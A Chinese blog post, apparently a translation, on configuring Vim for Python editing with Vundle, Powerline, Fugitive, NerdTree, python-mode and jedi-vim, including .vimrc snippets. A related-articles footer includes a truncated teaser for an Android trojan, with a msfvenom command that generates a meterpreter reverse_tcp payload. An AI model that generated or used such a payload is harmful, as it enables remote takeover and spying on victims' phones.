为Python配置Vim编辑器(GUI/非GUI皆可)
原文地址:https://blog.csdn.net/alanzjl/article/details/49383943
Vim as a python IDE
**
最近一直在写Python,但一直没有像样的配置一下Vim,没有代码提示、没有Highlight导致写代码效率低下,于是辗转找到了英国的一篇配置Vim for Python的文章,抽空翻译了一下。
时间不多,前言部分就不翻译了,直接开始正文。
首先,在开始为python配置之前,你需要安装vim和Vundle。Vundle是一种vim插件包安装工具(类似于python的pip、ubuntu的apt-get),可以大大加快你实用vim、添加vim插件的效率。它从github获取资源,可以从其github repo的README获取更多信息。使用如下命令安装Vundle:
git clone https://github.com/gmarik/vundle.git ~/.vim/bundle/vundle然后在你的.vimrc文件中添加下面几行:
set nocompatible
syntax on
filetype off
set rtp+=~/.vim/bundle/vundle/
call vundle#rc()
" let Vundle manage Vundle
" required!
“ 启用Vundle
Bundle 'gmarik/vundle'
" The bundles you install will be listed here
“ 你所安装的包将被列在这里
filetype plugin indent on
" The rest of your config follows here
“ 你的其他配置代码然后运行vim,在Normal模式下运行下面命令:
:BundleList一个新的窗口应该就显现了,即Vundle,会列出你安装的所有包(bundle),这就意味着你的安装成功了。在本文下面你会安装不同的包,你只需分别将他们添加到.vimrc中即可,下面将详细叙述。
限制高亮超长行宽度
你可能会想要限制python文件的行宽。我喜欢限制在120个字符,标准情况下是80个,但是在现在的高清显示器下显示更多效果更好,你也可以自己调整到自己喜欢的数值。想要启用这个功能,在.vimrc中加入下面代码:
augroup vimrc_autocmds
autocmd!
" highlight characters past column 120
autocmd FileType python highlight Excess ctermbg=DarkGrey guibg=Black
autocmd FileType python match Excess /\%120v.*/
autocmd FileType python set nowrap
augroup END所有超过这个行宽的代码都会被黑色高亮,你也可以修改高亮颜色以适配你的vim主题。
Powerline
下面我们安装Powerline插件,使得vim运行时显示如下信息:
它会显示当前在Git中的分支、你正在编辑的文件名以及其他一些有用的信息。
只需添加:
Bundle 'Lokaltog/powerline', {'rtp': ‘powerline/bindings/vim/‘}到你的.vimrc中
" The bundles you install will be listed here.的下面即可。
然后重启vim,再次输入:BundleList,显示出你所有添加的插件,然后输入
:BundleInstall来安装这些插件中尚未安装的部分。Powerline还有一些别的可选配置,你可以登录它的github repo看详细说明
https://github.com/Lokaltog/powerline-fonts
Fugitive
Fugitive是一个Git插件,使得你可以在Vim里面调用Git命令。在vim中实用git命令时要在原本命令前面加上’G’,如”Gcommit”等等。安装Fugitive,在.vimrc中添加
Bundle ‘tpope/vim-fugitive'然后像上面一样使用
:BundleInstall来进行安装
NerdTree
NerdTree是一个在vim中新窗口显示的文件浏览器,效果如下:
添加
Bundle ‘scrooloose/nerdtree'到.vimrc,安装之后,再在.vimrc最后添加
map <F2> :NERDTreeToggle<CR>
来设置按F2启动NerdTree。Python Mode
重头戏,这个插件基本上添加了你想在vim中实用的关于python的所有功能,比如语法检查、代码补全、显示代码文档、类间跳跃等等工具,详细的可以到repo中查看:
https://github.com/klen/python-mode
添加
Bundle ‘klen/python-mode'到.vimrc中进行安装。在vim中你也可以用:help python-mode来查看python mode的实用说明。下面对pythonmode进行配置,下面是我喜欢的一些配置:
" Python-mode
" Activate rope
" Keys: 按键:
" K Show python docs 显示Python文档
" <Ctrl-Space> Rope autocomplete 使用Rope进行自动补全
" <Ctrl-c>g Rope goto definition 跳转到定义处
" <Ctrl-c>d Rope show documentation 显示文档
" <Ctrl-c>f Rope find occurrences 寻找该对象出现的地方
" <Leader>b Set, unset breakpoint (g:pymode_breakpoint enabled) 断点
" [[ Jump on previous class or function (normal, visual, operator modes)
" ]] Jump on next class or function (normal, visual, operator modes)
" 跳转到前一个/后一个类或函数
" [M Jump on previous class or method (normal, visual, operator modes)
" ]M Jump on next class or method (normal, visual, operator modes)
" 跳转到前一个/后一个类或方法
let g:pymode_rope = 1
" Documentation 显示文档
let g:pymode_doc = 1
let g:pymode_doc_key = 'K'
“Linting 代码查错,=1为启用
let g:pymode_lint = 1
let g:pymode_lint_checker = "pyflakes,pep8"
" Auto check on save
let g:pymode_lint_write = 1
" Support virtualenv
let g:pymode_virtualenv = 1
" Enable breakpoints plugin
let g:pymode_breakpoint = 1
let g:pymode_breakpoint_bind = '<leader>b'
" syntax highlighting 高亮形式
let g:pymode_syntax = 1
let g:pymode_syntax_all = 1
let g:pymode_syntax_indent_errors = g:pymode_syntax_all
let g:pymode_syntax_space_errors = g:pymode_syntax_all
" Don't autofold code 禁用自动代码折叠
let g:pymode_folding = 0Jedi vim
Jedi vim可能是一种更好的python代码补全插件,可以到
https://github.com/davidhalter/jedi-vim
查看使用说明。安装之后,需要先禁用Rope,用
let g:pymode_rope = 0替换刚才添加的
let g:pymode_rope = 1其他设置
在vimrc中:
" Use <leader>l to toggle display of whitespace
nmap <leader>l :set list!<CR>
" automatically change window's cwd to file's dir
set autochdir
" I'm prefer spaces to tabs
set tabstop=4
set shiftwidth=4
set expandtab
" more subtle popup colors
if has ('gui_running')
highlight Pmenu guibg=#cccccc gui=bold
endif
比较常用,就不解释每一条具体含义了。
这是一些基本的Vim for Python配置,其他的功能可以去Vundle页面查看使用其方法,或者找其他的插件使用。
为Python配置Vim编辑器(GUI/非GUI皆可)的更多相关文章
- Linux 配置vim编辑器
最终效果 步骤1.下载NERDTree插件安装包(vim目录插件) https://www.vim.org/scripts/script.php?script_id=1658 步骤2.在家目录创建 . ...
- 《centos系列》配置vim编辑器
直接wget到~/目录下: wget http://files.cnblogs.com/ma6174/vimrc.zip 然后进行解压: unzip -f vimrc.zip -d ~/ 参 ...
- Jmeter(一)非GUI模式压测(NON-GUI模式)结果解析TPS
非GUI模式压测(NON-GUI模式)结果解析TPS 准备工作 从脚本已录制成功之后开始进行压测 安装Jmeter拓展插件 查看 Transactions per Second https://jme ...
- Jmeter:非 GUI 命令行执行脚本文件
介绍 进行性能测试时,Jmeter 官方文档声明是不建议在 GUI 执行的,此时需要用到命令行. 第一步:环境配置 把 Jmeter安装目录\bin 添加到 系统环境变量path 第二步:命令参数 - ...
- Jmeter 中使用非GUI启动进行压力测试
使用非 GUI 模式,即命令行模式运行 JMeter 测试脚本能够大大缩减所需要的系统资源.使用命令jmeter -n -t <testplan filename> -l <list ...
- 使用非 GUI 模式运行 JMeter 压力测试
使用非 GUI 模式,即命令行模式运行 JMeter 测试脚本能够大大缩减所需要的系统资源.使用命令jmeter -n -t <testplan filename> -l <list ...
- Jmeter非GUI模式运行
非GUI模式,即命令行模式,运行 JMeter 测试脚本能够大大缩减所需要的系统资源. 使用的命令: jmeter -n -t 脚本文件路径 -l 结果输出文件路径 -j 日志文 ...
- Jmeter笔记(Ⅲ) Jmeter的非GUI操作
在启动Jmeter时,我们会看到这样一句提示: 不要使用GUI模式(界面模式)进行负载测试,GUI模式只能用于创建测试和调试.进行负载测试时,需要时用非GUI模式. 那么为什么进行负载测试时一定要用非 ...
- jmeter入门非GUI(三)
配置见https://www.cnblogs.com/wish5714/p/9722193.html 该篇介绍非GUI模式的测试方法,及结果报告分析 简介 使用非 GUI 模式,即命令行模式运行 JM ...
随机推荐
- metasploit安卓木马
metasploit---安卓木马入侵 (仅供学习使用,禁止非法使用) 1.生成木马程序 msfvenom -p android/meterpreter/reverse_tcp LHOST=本机ip ...
- php批量检测并去除BOM头的代码
开发中会遇到BOM头, 导致程序无法执行. 浏览器返回接口如下图: 去除BOM头解决方法:<?phpini_set('memory_limit','1024M'); function check ...
- 十年感悟之 python之路
本文由 简悦 SimpRead 转码, 原文地址 https://laisky.com/p/python-road/ Changelog: updated at 2019/9/6 一.概述 本文起源于 ...
- 记一次靠谱的nvm在window系统的安装
最近电脑系统重装,电脑的环境配置也清空掉了,今天想写点代码,突然发现什么环境也没了,又要重新配置了. 安装node环境的话,完全可以直接去node的官网下载安装包安装,也不是特别复杂,但是由于之前跑的 ...
- C++——多态实现原理分析
前言 虚函数执行速度要稍慢一些.为了实现多态性,每一个派生类中均要保存相应虚函数的入口地址表,函数的调用机制也是间接实现.所以多态性总是要付出一定代价,但通用性是一个更高的目标. 实验环境 Windo ...
- windows cmd命令学习
tasklist|findstr "py"
- redis高可用之sentinel哨兵
一,单实例模式 当系统中只有一台redis运行时,一旦该redis挂了,会导致整个系统无法运行. 二,主从模式 由于单台redis出现单点故障,就会导致整个系统不可用,所以想到的办法自然就是备份.当一 ...
- Loadrunner 计算保留两位小数不四舍五入
有时候在测试过程中会截取返回值,当你截取的值不是最终的值,需要进行计算后才能使用并且需要保留两位小数,不进行四舍五入的计算: 此时 我使用了各种办法,但是最终我采用了一种最直接,最暴力的方法就是先乘后 ...
- datatable修改每页默认显示的数量
datatable修改每页默认显示的数量 一.总结 一句话总结: iDisplayLength属性:'iDisplayLength':50 1.datatable默认每页显示50个? iDisplay ...
- MyBatis3-topic04,05 -接口式编程
笔记要点 /**接口式编程: * 1. 原生: Dao 接口-->Dao接口的实现类 * mybatis: Mapper --> 有一个与之对应的 XXMapper.xml * 2. Sq ...